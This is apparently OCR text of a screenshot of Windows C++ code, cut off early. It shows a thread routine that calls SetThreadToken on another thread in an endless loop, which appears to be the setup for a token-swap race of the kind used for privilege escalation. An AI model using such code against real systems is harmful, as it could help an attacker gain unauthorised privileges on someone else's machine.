
DWORD CALLBACK SetTokenThread(LPVOID 
lpArg)

{

  ThreadArg* arg = (ThreadArg*)lpArg;

  while (true)

  {

    if (!SetThreadToken(&arg->hThread, 
arg->hToken))

    {

      printf("Error setting token: 
%d\n", GetLastError());

      break;

    }

  }

  return 0;

}

int main()

{

  std::map<DWORD, HANDLE> 